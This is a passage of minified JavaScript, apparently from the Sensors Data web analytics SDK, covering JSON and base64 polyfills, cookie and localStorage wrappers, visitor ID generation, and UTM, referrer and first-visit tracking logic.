l===h?l:"null";switch(c=typeof l,"object"==c&&(u=v.call(l)),u||c){case"boolean":case C:return""+l;case"number":case k:return l>-1/0&&l<1/0?""+l:"null";case"string":case P:return J(""+l)}if("object"==typeof l){for(m=o.length;m--;)if(o[m]===l)throw f();if(o.push(l),p=[],y=s,s+=n,u==D){for(g=0,m=l.length;g<m;g++)_=U(g,l,r,i,n,s,o),p.push(_===h?"null":_);b=p.length?n?"[\n"+s+p.join(",\n"+s)+"\n"+y+"]":"["+p.join(",")+"]":"[]"}else j(i||l,function(e){var t=U(e,l,r,i,n,s,o);t!==h&&p.push(J(e)+":"+(n?" ":"")+t)}),b=p.length?n?"{\n"+s+p.join(",\n"+s)+"\n"+y+"}":"{"+p.join(",")+"}":"{}";return o.pop(),b}};n.stringify=function(e,r,i){var n,a,s,o;if(t[typeof r]&&r)if(o=v.call(r),o==S)a=r;else if(o==D){s={};for(var l,c=0,u=r.length;c<u;)l=r[c++],o=v.call(l),"[object String]"!=o&&"[object Number]"!=o||(s[l]=1)}if(i)if(o=v.call(i),o==k){if((i-=i%1)>0)for(i>10&&(i=10),n="";n.length<i;)n+=" "}else o==P&&(n=i.length<=10?i:i.slice(0,10));return U("",(l={},l[""]=e,l),a,s,n,"",[])}}}if(!s("json-parse")){var K,R,H=c.fromCharCode,B={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},W=function(){throw K=R=null,p()},M=function(){for(var e,t,r,i,n,a=R,s=a.length;K<s;)switch(n=a.charCodeAt(K)){case 9:case 10:case 13:case 32:K++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=O?a.charAt(K):a[K],K++,e;case 34:for(e="@",K++;K<s;)if(n=a.charCodeAt(K),n<32)W();else if(92==n)switch(n=a.charCodeAt(++K)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=B[n],K++;break;case 117:for(t=++K,r=K+4;K<r;K++)n=a.charCodeAt(K),n>=48&&n<=57||n>=97&&n<=102||n>=65&&n<=70||W();e+=H("0x"+a.slice(t,K));break;default:W()}else{if(34==n)break;for(n=a.charCodeAt(K),t=K;n>=32&&92!=n&&34!=n;)n=a.charCodeAt(++K);e+=a.slice(t,K)}if(34==a.charCodeAt(K))return K++,e;W();default:if(t=K,45==n&&(i=!0,n=a.charCodeAt(++K)),n>=48&&n<=57){for(48==n&&(n=a.charCodeAt(K+1),n>=48&&n<=57)&&W(),i=!1;K<s&&(n=a.charCodeAt(K),n>=48&&n<=57);K++);if(46==a.charCodeAt(K)){for(r=++K;r<s&&(n=a.charCodeAt(r),!(n<48||n>57));r++);r==K&&W(),K=r}if(n=a.charCodeAt(K),101==n||69==n){for(n=a.charCodeAt(++K),43!=n&&45!=n||K++,r=K;r<s&&(n=a.charCodeAt(r),!(n<48||n>57));r++);r==K&&W(),K=r}return+a.slice(t,K)}i&&W();var o=a.slice(K,K+4);if("true"==o)return K+=4,!0;if("fals"==o&&101==a.charCodeAt(K+4))return K+=5,!1;if("null"==o)return K+=4,null;W()}return"$"},V=function(e){var t,r;if("$"==e&&W(),"string"==typeof e){if("@"==(O?e.charAt(0):e[0]))return e.slice(1);if("["==e){for(t=[];e=M(),"]"!=e;)r?","==e?(e=M(),"]"==e&&W()):W():r=!0,","==e&&W(),t.push(V(e));return t}if("{"==e){for(t={};e=M(),"}"!=e;)r?","==e?(e=M(),"}"==e&&W()):W():r=!0,","!=e&&"string"==typeof e&&"@"==(O?e.charAt(0):e[0])&&":"==M()||W(),t[e.slice(1)]=V(M());return t}W()}return e},F=function(e,t,r){var i=q(e,t,r);i===h?delete e[t]:e[t]=i},q=function(e,t,r){var i,n=e[t];if("object"==typeof n&&n)if(v.call(n)==D)for(i=n.length;i--;)F(v,j,n,i,r);else j(n,function(e){F(n,e,r)});return r.call(e,t,n)};n.parse=function(e,t){var r,i;return K=0,R=""+e,r=V(M()),"$"!=M()&&W(),K=R=null,t&&v.call(t)==S?q((i={},i[""]=r,i),"",t):r}}}return n.runInContext=e,n}var t={"function":!0,object:!0},r=t[typeof window]&&window||this,i=r.JSON,n=r.JSON3,a=!1,s=e(r,r.JSON3={noConflict:function(){return a||(a=!0,r.JSON=i,r.JSON3=n,i=n=null),s}});r.JSON={parse:s.parse,stringify:s.stringify}}).call(window),function(e,t){t(e)}(window,function(e){if(e.atob)try{e.atob(" ")}catch(t){e.atob=function(e){var t=function(t){return e(String(t).replace(/[\t\n\f\r ]+/g,""))};return t.original=e,t}(e.atob)}else{var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",i=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/;e.btoa=function(e){e=String(e);for(var t,i,n,a,s="",o=0,l=e.length%3;o<e.length;){if((i=e.charCodeAt(o++))>255||(n=e.charCodeAt(o++))>255||(a=e.charCodeAt(o++))>255)return"";t=i<<16|n<<8|a,s+=r.charAt(t>>18&63)+r.charAt(t>>12&63)+r.charAt(t>>6&63)+r.charAt(63&t)}return l?s.slice(0,l-3)+"===".substring(l):s},e.atob=function(e){if(e=String(e).replace(/[\t\n\f\r ]+/g,""),!i.test(e))return"";e+="==".slice(2-(3&e.length));for(var t,n,a,s="",o=0;o<e.length;)t=r.indexOf(e.charAt(o++))<<18|r.indexOf(e.charAt(o++))<<12|(n=r.indexOf(e.charAt(o++)))<<6|(a=r.indexOf(e.charAt(o++))),s+=64===n?String.fromCharCode(t>>16&255):64===a?String.fromCharCode(t>>16&255,t>>8&255):String.fromCharCode(t>>16&255,t>>8&255,255&t);return s}}}),function(){String.prototype.replaceAll||(String.prototype.replaceAll=function(e,t){return"[object regexp]"===Object.prototype.toString.call(e).toLowerCase()?this.replace(e,t):this.replace(new RegExp(e,"g"),t)})}();var br,Sr={setup:function(e){br=e},log:function(){(br||console&&console.log||function(){}).apply(null,arguments)}},wr={get:function(e){return window.localStorage.getItem(e)},parse:function(e){var t;try{t=JSON.parse(wr.get(e))||null}catch(r){Sr.log(r)}return t},set:function(e,t){try{window.localStorage.setItem(e,t)}catch(r){Sr.log(r)}},remove:function(e){window.localStorage.removeItem(e)},isSupport:function(){var e=!0;try{var t="__local_store_support__",r="testIsSupportStorage";wr.set(t,r),wr.get(t)!==r&&(e=!1),wr.remove(t)}catch(i){e=!1}return e}},kr=function(){function e(){return r=(9301*r+49297)%233280,r/233280}var t=new Date,r=t.getTime();return function(t){return Math.ceil(e()*t)}}();a.prototype.get=function(e,r,a,s){if(!e)throw new Error("key is must");r=r||1e4,a=a||1e3,s=s||function(){};var o=this.lockGetPrefix+e,l=wr.get(o),c=String(i());return l&&(l=n(l)||{randomNum:0,expireTime:0},l.expireTime>t())?s(null):(wr.set(o,JSON.stringify({randomNum:c,expireTime:t()+r})),void setTimeout(function(){l=n(wr.get(o))||{randomNum:0,expireTime:0},l&&l.randomNum===c?(s(wr.get(e)),wr.remove(e),wr.remove(o)):s(null)},a))},a.prototype.set=function(e,r,a,s,o){if(!e||!r)throw new Error("key and val is must");a=a||1e4,s=s||1e3,o=o||function(){};var l=this.lockSetPrefix+e,c=wr.get(l),u=String(i());return c&&(c=n(c)||{randomNum:0,expireTime:0},c.expireTime>t())?o({status:"fail",reason:"This key is locked"}):(wr.set(l,JSON.stringify({randomNum:u,expireTime:t()+a})),void setTimeout(function(){c=n(wr.get(l))||{randomNum:0,expireTime:0},c.randomNum===u?wr.set(e,r)&&o({status:"success"}):o({status:"fail",reason:"This key is locked"})},s))},l.prototype.on=function(e,t){if(!e||!t)return!1;if(!s(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].push(r?t:{listener:t,once:!1}),this},l.prototype.prepend=function(e,t){if(!e||!t)return!1;if(!s(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].unshift(r?t:{listener:t,once:!1}),this},l.prototype.prependOnce=function(e,t){return this.prepend(e,{listener:t,once:!0})},l.prototype.once=function(e,t){return this.on(e,{listener:t,once:!0})},l.prototype.off=function(e,t){var r=this._events[e];if(!r)return!1;if("number"==typeof t)r.splice(t,1);else if("function"==typeof t)for(var i=0,n=r.length;i<n;i++)r[i]&&r[i].listener===t&&r.splice(i,1);return this},l.prototype.emit=function(e,t){var r=this._events[e];if(!r)return!1;for(var i=0;i<r.length;i++){var n=r[i];n&&(n.listener.call(this,t||{}),n.once&&this.off(e,i))}return this},l.prototype.removeAllListeners=function(e){e&&this._events[e]?this._events[e]=[]:this._events={}},l.prototype.listeners=function(e){return e&&"string"==typeof e?this._events[e]:this._events};var Pr=function(){var e=function(){for(var e=1*new Date,t=0;e==1*new Date;)t++;return e.toString(16)+t.toString(16)},t=function(){return i().toString(16).replace(".","")},r=function(){function e(e,t){var r,i=0;for(r=0;r<t.length;r++)i|=n[r]<<8*r;return e^i}var t,r,i=navigator.userAgent,n=[],a=0;for(t=0;t<i.length;t++)r=i.charCodeAt(t),n.unshift(255&r),n.length>=4&&(a=e(a,n),n=[]);return n.length>0&&(a=e(a,n)),a.toString(16)};return function(){var n=String(screen.height*screen.width);n=n&&/\d{5,}/.test(n)?n.toString(16):String(31242*i()).replace(".","").slice(0,8);var a=e()+"-"+t()+"-"+r()+"-"+n+"-"+e();return a?a:(String(i())+String(i())+String(i())).slice(2,15)}}(),Dr=function(e){this.ele=e},Cr=function(e,t){for(var r=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&r.push(e);return r};Dr.prototype={addClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")===-1&&(this.ele.className=this.ele.className+(""===this.ele.className?"":" ")+e),this},removeClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1&&(this.ele.className=t.replace(" "+e+" "," ").slice(1,-1)),this},hasClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1},attr:function(e,t){return"string"==typeof e&&h(t)?this.ele.getAttribute(e):("string"==typeof e&&(t=String(t),this.ele.setAttribute(e,t)),this)},offset:function(){var e=this.ele.getBoundingClientRect();if(e.width||e.height){var t=this.ele.ownerDocument,r=t.documentElement;return{top:e.top+window.pageYOffset-r.clientTop,left:e.left+window.pageXOffset-r.clientLeft}}return{top:0,left:0}},getSize:function(){if(!window.getComputedStyle)return{width:this.ele.offsetWidth,height:this.ele.offsetHeight};try{var e=this.ele.getBoundingClientRect();return{width:e.width,height:e.height}}catch(t){return{width:0,height:0}}},getStyle:function(e){return this.ele.currentStyle?this.ele.currentStyle[e]:this.ele.ownerDocument.defaultView.getComputedStyle(this.ele,null).getPropertyValue(e)},wrap:function(e){var t=document.createElement(e);return this.ele.parentNode.insertBefore(t,this.ele),t.appendChild(this.ele),y(t)},getCssStyle:function(e){var t=this.ele.style.getPropertyValue(e);if(t)return t;var r=null;if("function"==typeof window.getMatchedCSSRules&&(r=window.getMatchedCSSRules(this.ele)),!r||!v(r))return null;for(var i=r.length-1;i>=0;i--){var n=r[i];if(t=n.style.getPropertyValue(e))return t}},sibling:function(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e},next:function(){return this.sibling(this.ele,"nextSibling")},prev:function(){return this.sibling(this.ele,"previousSibling")},siblings:function(){return Cr((this.ele.parentNode||{}).firstChild,this.ele)},children:function(){return Cr(this.ele.firstChild)},parent:function(){var e=this.ele.parentNode;return e=e&&11!==e.nodeType?e:null,y(e)},previousElementSibling:function(){var e=this.ele;if("previousElementSibling"in document.documentElement)return y(e.previousElementSibling);for(;e=e.previousSibling;)if(1===e.nodeType)return y(e);return y(null)},getSameTypeSiblings:function(){for(var e=this.ele,t=e.parentNode,r=e.tagName.toLowerCase(),i=[],n=0;n<t.children.length;n++){var a=t.children[n];1===a.nodeType&&a.tagName.toLowerCase()===r&&i.push(t.children[n])}return i},getParents:function(){try{var e=this.ele;if(!g(e))return[];var t=[e];if(null===e||null===e.parentElement)return[];for(;null!==e.parentElement;)e=e.parentElement,t.push(e);return t}catch(r){return[]}}};var Or=Array.prototype.forEach,jr=Object.prototype.hasOwnProperty,$r=Object.prototype.hasOwnProperty,Tr={get:function(e){for(var t=e+"=",r=document.cookie.split(";"),i=0;i<r.length;i++){for(var n=r[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return c(n.substring(t.length,n.length))}return null},set:function(e,t,r,i,n,a,s){function o(e){return!!e&&e.replaceAll(/\r\n/g,"")}var l=s,c="",u="",p="";if(r=null==r?73e3:r,0!==r){var f=new Date;"s"===String(r).slice(-1)?f.setTime(f.getTime()+1e3*Number(String(r).slice(0,-1))):f.setTime(f.getTime()+24*r*60*60*1e3),c="; expires="+f.toGMTString()}d(n)&&""!==n&&(p="; SameSite="+n),a&&(u="; secure");var _="",g="",h="";e&&(_=o(e)),t&&(g=o(t)),l&&(h=o(l)),_&&g&&(document.cookie=_+"="+encodeURIComponent(g)+c+"; path=/"+h+p+u)},remove:function(e,t){this.set(e,"1",-1,t)},isSupport:function(e,t){function r(){i.set(e,t);var r=i.get(e);return r===t&&(i.remove(e),!0)}e=e||"cookie_support_test",t=t||"1";var i=this;return navigator.cookieEnabled&&r()}},Nr=Object.prototype.hasOwnProperty,Ir={isSupport:function(){var e=!0,t="__session_storage_support__",r="testIsSupportStorage";try{sessionStorage&&sessionStorage.setItem?(sessionStorage.setItem(t,r),sessionStorage.removeItem(t,r),e=!0):e=!1}catch(i){e=!1}return e}},Ar={"+":"-","/":"_","=":"."},xr={"-":"+",_:"/",".":"="},Lr={encode:function(e){return e.replace(/[+\/=]/g,function(e){return Ar[e]})},decode:function(e){return e.replace(/[-_.]/g,function(e){return xr[e]})},trim:function(e){return e.replace(/[.=]{1,2}$/,"")},isBase64:function(e){return/^[A-Za-z0-9+\/]*[=]{0,2}$/.test(e)},isUrlSafeBase64:function(e){return/^[A-Za-z0-9_-]*[.]{0,2}$/.test(e)}},Er={__proto__:null,ConcurrentStorage:a,EventEmitter:l,URL:_,UUID:Pr,addEvent:b,addHashEvent:S,ajax:D,base64Decode:O,base64Encode:j,bindReady:$,cookie:Tr,coverExtend:T,decodeURI:N,decodeURIComponent:c,dfmapping:I,each:k,encodeDates:L,extend:P,extend2Lev:E,filter:J,formatDate:x,formatJsonString:U,getCookieTopLevelDomain:K,getDomBySelector:R,getElementContent:H,getHostname:B,getIOSVersion:W,getQueryParam:M,getQueryParamsFromUrl:V,getRandom:i,getRandomBasic:kr,getScreenOrientation:q,getUA:z,getURL:X,getURLPath:Z,getURLSearchParams:u,hasAttribute:Y,hasAttributes:G,hashCode:Q,hashCode53:ee,indexOf:te,inherit:re,isArguments:ie,isArray:v,isBoolean:ne,isDate:A,isElement:g,isEmptyObject:ae,isFunction:e,isHttpUrl:se,isIOS:oe,isJSONString:le,isNumber:ce,isObject:r,isString:d,isSupportBeaconSend:ue,isSupportCors:de,isUndefined:h,jsonp:pe,listenPageState:fe,loadScript:_e,localStorage:wr,logger:Sr,map:C,mediaQueriesSupported:F,now:t,removeScriptProtocol:ge,rot13defs:me,rot13obfs:he,ry:y,safeJSONParse:n,
    searchObjDate:ve,sessionStorage:Ir,setCssStyle:ye,strToUnicode:be,throttle:Se,toArray:ke,trim:p,unique:Pe,urlParse:f,urlSafeBase64:Lr,values:we,xhr:w},Jr={},Ur={preset_properties:{search_keyword_baidu:!1,latest_utm:!0,latest_traffic_source_type:!0,latest_search_keyword:!0,latest_referrer:!0,latest_referrer_host:!1,latest_landing_page:!1,latest_wx_ad_click_id:void 0,url:!0,title:!0},encrypt_cookie:!1,enc_cookie:!1,img_use_crossorigin:!1,name:"sa",max_referrer_string_length:200,max_string_length:500,max_id_length:255,max_key_length:100,cross_subdomain:!0,show_log:!1,is_debug:!1,debug_mode:!1,debug_mode_upload:!1,source_channel:[],sdk_id:"",send_type:"image",vtrack_ignore:{},auto_init:!0,is_track_single_page:!1,is_single_page:!1,batch_send:!1,source_type:{},callback_timeout:200,datasend_timeout:8e3,is_track_device_id:!1,ignore_oom:!0,app_js_bridge:!1},Kr="data:enc;",Rr="dfm-enc-",Hr={distinct_id:function(){},jssdkDebug:function(){},_sendDebug:function(e){},apph5:function(e){var t="app_h5\u6253\u901a\u5931\u8d25-",i={1:t+"use_app_track\u4e3afalse",2:t+"Android\u6216\u8005iOS\uff0c\u6ca1\u6709\u66b4\u9732\u76f8\u5e94\u65b9\u6cd5",3.1:t+"Android\u6821\u9a8cserver_url\u5931\u8d25",3.2:t+"iOS\u6821\u9a8cserver_url\u5931\u8d25",4.1:t+"H5 \u6821\u9a8c iOS server_url \u5931\u8d25",4.2:t+"H5 \u6821\u9a8c Android server_url \u5931\u8d25"},n=e.output,a=e.step,s=e.data||"";"all"!==n&&"console"!==n||De(i[a]),("all"===n||"code"===n)&&r(Jr.is_debug)&&Jr.is_debug.apph5&&(s.type&&"profile"===s.type.slice(0,7)||(s.properties._jssdk_debug_info="apph5-"+String(a)))},defineMode:function(e){var t={1:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"App SDK \u4e0e Web JS SDK \u6ca1\u6709\u8fdb\u884c\u6253\u901a\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u6280\u672f\u4eba\u5458\u4fee\u6b63 App SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"},2:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"App SDK \u4e0e Web JS SDK \u6ca1\u6709\u8fdb\u884c\u6253\u901a\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u6280\u672f\u4eba\u5458\u4fee\u6b63 Web JS SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"},3:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"Web JS SDK \u6ca1\u6709\u5f00\u542f\u5168\u57cb\u70b9\u914d\u7f6e\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u5de5\u4f5c\u4eba\u5458\u4fee\u6b63 SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_web_all-1573964.html"},4:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"Web JS SDK \u914d\u7f6e\u7684\u6570\u636e\u6821\u9a8c\u5730\u5740\u4e0e App SDK \u914d\u7f6e\u7684\u6570\u636e\u6821\u9a8c\u5730\u5740\u4e0d\u4e00\u81f4\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u5de5\u4f5c\u4eba\u5458\u4fee\u6b63 SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"}};return!(!e||!t[e])&&t[e]},protocol:{protocolIsSame:function(e,t){try{if(_(e).protocol!==_(t).protocol)return!1}catch(r){return De("\u4e0d\u652f\u6301 _.URL \u65b9\u6cd5"),!1}return!0},serverUrl:function(){d(Jr.server_url)&&""!==Jr.server_url&&!this.protocolIsSame(Jr.server_url,location.href)&&De("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\n\u56e0\u4e3a\uff1a1\u3001https \u4e0b\u9762\u53d1\u9001 http \u7684\u56fe\u7247\u8bf7\u6c42\u4f1a\u5931\u8d25\u30022\u3001http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002")},ajax:function(e){return e!==Jr.server_url&&void(d(e)&&""!==e&&!this.protocolIsSame(e,location.href)&&De("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\u56e0\u4e3a http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002"))}}},Br="utm_source utm_medium utm_campaign utm_content utm_term",Wr="1.23.2",Mr="sensorsdata_domain_test",Vr={EMAIL:"$identity_email",MOBILE:"$identity_mobile",LOGIN:"$identity_login_id"},Fr={data:{},id:function(){return this.data.id?this.data.id:(this.data.id=Le(),this.data.id)},type:function(){return this.data.type?this.data.type:(this.data.type=Ee(),this.data.type)}},qr={initPage:function(){var e=Ue(),t=X(),r=Ie(t);r||Hr.jssdkDebug("url_domain\u5f02\u5e38_"+t+"_"+r),this.pageProp={referrer:e,referrer_host:e?B(e):"",url:t,url_host:B(t,"url_host\u53d6\u503c\u5f02\u5e38"),url_domain:r}},pageProp:{},campaignParams:function(){return yr.kit.getUtmData()},campaignParamsStandard:function(e,t){e=e||"",t=t||"";var r=qr.campaignParams(),i={},n={};return k(r,function(r,a,s){(" "+Br+" ").indexOf(" "+a+" ")!==-1?i[e+a]=s[a]:n[t+a]=s[a]}),{$utms:i,otherUtms:n}},properties:function(){var e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,r={$timezone_offset:(new Date).getTimezoneOffset(),$screen_height:Number(screen.height)||0,$screen_width:Number(screen.width)||0,$viewport_height:e,$viewport_width:t,$lib:"js",$lib_version:Wr};return r},currentProps:{},register:function(e){P(qr.currentProps,e)}},zr={get:function(e){return Tr.get(e)},set:function(e,t,r,i){var n="";if(i="undefined"==typeof i?Jr.cross_subdomain:i){var a=Ie(location.href);"url\u89e3\u6790\u5931\u8d25"===a&&(a=""),n=a?"; domain="+a:""}return Tr.set(e,t,r,i,Jr.set_cookie_samesite,Jr.is_secure_cookie,n)},remove:function(e,t){return t="undefined"==typeof t?Jr.cross_subdomain:t,Tr.remove(e,t)},isSupport:function(e,t){return e=e||"sajssdk_2015_cookie_access_test",t=t||"1",Tr.isSupport(e,t)}};zr.getNewUser=Xe;var Xr={data:{},get:function(e){var t=this.data[e];return void 0===t?null:void 0!==t._expirationTimestamp_?(new Date).getTime()>t._expirationTimestamp_?null:t.value:t},set:function(e,t,r){if(r){var i,n=new Date;i="s"===String(r).slice(-1)?n.getTime()+1e3*Number(String(r).slice(0,-1)):n.getTime()+24*r*60*60*1e3,t={value:t,_expirationTimestamp_:i}}this.data[e]=t},getNewUserFlagMemoryKey:function(e){return"sajssdk_2015_"+Jr.sdk_id+e}},Zr={checkIsAddSign:function(e){"track"===e.type&&(Xe()?e.properties.$is_first_day=!0:e.properties.$is_first_day=!1)},is_first_visit_time:!1,is_page_first_visited:!1,checkIsFirstTime:function(e){"track"===e.type&&"$pageview"===e.event&&(this.is_first_visit_time?(e.properties.$is_first_time=!0,this.is_first_visit_time=!1):e.properties.$is_first_time=!1)},setDeviceId:function(e){var t=null,r=zr.get("sensorsdata2015jssdkcross"+yr.para.sdk_id);r=Oe(r);var i={};null!=r&&le(r)&&(i=JSON.parse(r),i.$device_id&&(t=i.$device_id)),t=t||e,yr.para.cross_subdomain===!0?yr.store.set("$device_id",t):(i.$device_id=t,i=JSON.stringify(i),yr.para.encrypt_cookie&&(i=je(i)),zr.set("sensorsdata2015jssdkcross"+yr.para.sdk_id,i,null,!0)),yr.para.is_track_device_id&&(qr.currentProps.$device_id=t)},storeInitCheck:function(){if(yr.is_first_visitor){var e=new Date,t={h:23-e.getHours(),m:59-e.getMinutes(),s:59-e.getSeconds()};zr.isSupport()?zr.set(ze("new_user"),"1",3600*t.h+60*t.m+t.s+"s"):Xr.set(Xr.getNewUserFlagMemoryKey("new_user"),"1",3600*t.h+60*t.m+t.s+"s"),this.is_first_visit_time=!0,this.is_page_first_visited=!0}else Xe()||(this.checkIsAddSign=function(e){"track"===e.type&&(e.properties.$is_first_day=!1)}),this.checkIsFirstTime=function(e){"track"===e.type&&"$pageview"===e.event&&(e.properties.$is_first_time=!1)}},checkIsFirstLatest:function(){var e=qr.pageProp.url_domain,t={};""===e&&(e="url\u89e3\u6790\u5931\u8d25");var i=Re(document.referrer,!0);if(yr.para.preset_properties.search_keyword_baidu?Je(document.referrer)&&(!xe()||r(i)&&i.active?yr.store._state&&yr.store._state.props&&(yr.store._state.props.$search_keyword_id&&delete yr.store._state.props.$search_keyword_id,yr.store._state.props.$search_keyword_id_type&&delete yr.store._state.props.$search_keyword_id_type,yr.store._state.props.$search_keyword_id_hash&&delete yr.store._state.props.$search_keyword_id_hash):(t.$search_keyword_id=Fr.id(),t.$search_keyword_id_type=Fr.type(),t.$search_keyword_id_hash=ee(t.$search_keyword_id))):yr.store._state&&yr.store._state.props&&(yr.store._state.props.$search_keyword_id&&delete yr.store._state.props.$search_keyword_id,yr.store._state.props.$search_keyword_id_type&&delete yr.store._state.props.$search_keyword_id_type,yr.store._state.props.$search_keyword_id_hash&&delete yr.store._state.props.$search_keyword_id_hash),yr.store.save(),k(yr.para.preset_properties,function(i,n){if(n.indexOf("latest_")===-1)return!1;if(n=n.slice(7),i){if("wx_ad_click_id"===n&&"not_collect"===i)return!1;if("utm"!==n&&"url\u89e3\u6790\u5931\u8d25"===e)"wx_ad_click_id"===n?(t._latest_wx_ad_click_id="url\u7684domain\u89e3\u6790\u5931\u8d25",t._latest_wx_ad_hash_key="url\u7684domain\u89e3\u6790\u5931\u8d25",t._latest_wx_ad_callbacks="url\u7684domain\u89e3\u6790\u5931\u8d25"):t["$latest_"+n]="url\u7684domain\u89e3\u6790\u5931\u8d25";else if(Je(document.referrer))switch(n){case"traffic_source_type":t.$latest_traffic_source_type=Be();break;case"referrer":t.$latest_referrer=qr.pageProp.referrer;break;case"search_keyword":Re()?t.$latest_search_keyword=Re():r(yr.store._state)&&r(yr.store._state.props)&&yr.store._state.props.$latest_search_keyword&&delete yr.store._state.props.$latest_search_keyword;break;case"landing_page":t.$latest_landing_page=X();break;case"wx_ad_click_id":var a=He(location.href);t._latest_wx_ad_click_id=a.click_id,t._latest_wx_ad_hash_key=a.hash_key,t._latest_wx_ad_callbacks=a.callbacks}}else if("utm"===n&&yr.store._state&&yr.store._state.props)for(var s in yr.store._state.props)(0===s.indexOf("$latest_utm")||0===s.indexOf("_latest_")&&s.indexOf("_latest_wx_ad_")<0)&&delete yr.store._state.props[s];else if(yr.store._state&&yr.store._state.props&&"$latest_"+n in yr.store._state.props)delete yr.store._state.props["$latest_"+n];else if("wx_ad_click_id"==n&&yr.store._state&&yr.store._state.props&&i===!1){var o=["_latest_wx_ad_click_id","_latest_wx_ad_hash_key","_latest_wx_ad_callbacks"];k(o,function(e){e in yr.store._state.props&&delete yr.store._state.props[e]})}}),yr.register(t),yr.para.preset_properties.latest_utm){var n=qr.campaignParamsStandard("$latest_","_latest_"),a=n.$utms,s=n.otherUtms;ae(a)||yr.register(a),ae(s)||yr.register(s)}}},Yr={requests:[],_sessionState:{},_state:{distinct_id:"",first_id:"",props:{},identities:{}},getProps:function(){return this._state.props||{}},getSessionProps:function(){return this._sessionState},getOriginDistinctId:function(){return this._state._distinct_id||this._state.distinct_id},getOriginUnionId:function(e){var t={};e=e||this._state;var r=e._first_id||e.first_id,i=e._distinct_id||e.distinct_id;return r&&i?(t.login_id=i,t.anonymous_id=r):t.anonymous_id=i,t},getDistinctId:function(){var e=this.getUnionId();return e.login_id||e.anonymous_id},getUnionId:function(e){var t=this.getOriginUnionId(e);return t.login_id&&this._state.history_login_id&&this._state.history_login_id.name&&this._state.history_login_id.name!==yr.IDENTITY_KEY.LOGIN&&(t.login_id=this._state.history_login_id.name+"+"+t.login_id),t},getFirstId:function(){return this._state._first_id||this._state.first_id},initSessionState:function(){var e=zr.get("sensorsdata2015session");e=Oe(e);var t=null;null!==e&&"object"==typeof(t=n(e))&&(this._sessionState=t||{})},setOnce:function(e,t){e in this._state||this.set(e,t)},set:function(e,t){this._state=this._state||{};var r=this._state.distinct_id;this._state[e]=t,"first_id"===e?delete this._state._first_id:"distinct_id"===e&&delete this._state._distinct_id,this.save(),"distinct_id"===e&&r&&yr.events.tempAdd("changeDistinctId",t)},change:function(e,t){this._state["_"+e]=t},setSessionProps:function(e){var t=this._sessionState;P(t,e),this.sessionSave(t)},setSessionPropsOnce:function(e){var t=this._sessionState;T(t,e),this.sessionSave(t)},setProps:function(e,t){var 